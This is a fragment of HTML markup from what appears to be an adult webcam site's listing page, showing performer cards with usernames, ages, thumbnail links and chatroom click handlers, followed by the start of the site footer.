		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SamanthaBlondie</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SamanthaBlondie">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SpecialCerise&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/SpecialCerise" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SpecialCerise" src="https://content.socams.com/user/SpecialCerise.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SpecialCerise</span>
			<span>47</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SpecialCerise">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;_Scarlett_&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/_Scarlett_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="_Scarlett_" src="https://content.socams.com/user/_Scarlett_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">_Scarlett_</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch _Scarlett_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MelissaandDaniel&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/MelissaandDaniel" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MelissaandDaniel" src="https://content.socams.com/user/MelissaandDaniel.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MelissaandDaniel</span>
			<span>21</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MelissaandDaniel">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LaceyDover&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/LaceyDover" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LaceyDover" src="https://content.socams.com/user/LaceyDover.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LaceyDover</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LaceyDover">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;InvitingTina&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/InvitingTina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="InvitingTina" src="https://content.socams.com/user/InvitingTina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">InvitingTina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch InvitingTina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AmelyAngelx&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/AmelyAngelx" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AmelyAngelx" src="https://content.socams.com/user/AmelyAngelx.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AmelyAngelx</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AmelyAngelx">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Izabel&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/Izabel" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Izabel" src="https://content.socams.com/user/Izabel.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Izabel</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Izabel">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ToxiC_Game&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/ToxiC_Game" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ToxiC_Game" src="https://content.socams.com/user/ToxiC_Game.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ToxiC_Game</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ToxiC_Game">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NicoleCruz_&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/NicoleCruz_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NicoleCruz_" src="https://content.socams.com/user/NicoleCruz_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NicoleCruz_</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NicoleCruz_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Perla_Dumon&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/Perla_Dumon" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Perla_Dumon" src="https://content.socams.com/user/Perla_Dumon.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Perla_Dumon</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Perla_Dumon">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ScarlettJakobss&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/ScarlettJakobss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ScarlettJakobss" src="https://content.socams.com/user/ScarlettJakobss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ScarlettJakobss</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ScarlettJakobss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ValerieAnne&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/ValerieAnne" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ValerieAnne" src="https://content.socams.com/user/ValerieAnne.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ValerieAnne</span>
			<span>27</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ValerieAnne">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LeylaMoon&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/LeylaMoon" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LeylaMoon" src="https://content.socams.com/user/LeylaMoon.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LeylaMoon</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LeylaMoon">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AngieShae&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/AngieShae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AngieShae" src="https://content.socams.com/user/AngieShae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AngieShae</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AngieShae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AnissiaTeasser&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/AnissiaTeasser" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AnissiaTeasser" src="https://content.socams.com/user/AnissiaTeasser.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AnissiaTeasser</span>
			<span>34</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AnissiaTeasser">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Jenniferr90&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/Jenniferr90" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Jenniferr90" src="https://content.socams.com/user/Jenniferr90.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Jenniferr90</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Jenniferr90">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;LexSmith&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/LexSmith" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="LexSmith" src="https://content.socams.com/user/LexSmith.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">LexSmith</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch LexSmith">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;EvaTurner&#39;)" data-cf-modified-4aa0ad801a522d49984d87da-="">

	<a href="/EvaTurner" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="EvaTurner" src="https://content.socams.com/user/EvaTurner.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">EvaTurner</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch EvaTurner">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
